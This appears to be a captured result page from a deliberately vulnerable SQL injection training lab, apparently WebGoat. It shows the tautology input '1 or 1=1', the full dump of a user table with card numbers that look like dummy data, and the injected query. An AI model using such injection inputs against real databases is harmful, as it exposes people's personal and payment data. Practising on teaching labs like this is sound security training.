 Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 2 and userid= 1 or 1 = 1